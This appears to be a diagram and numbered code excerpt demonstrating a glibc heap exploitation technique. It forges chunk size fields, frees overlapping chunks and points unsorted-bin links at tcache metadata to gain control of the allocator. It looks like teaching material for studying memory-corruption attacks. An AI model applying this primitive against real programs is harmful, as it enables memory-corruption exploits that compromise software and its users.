 ....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);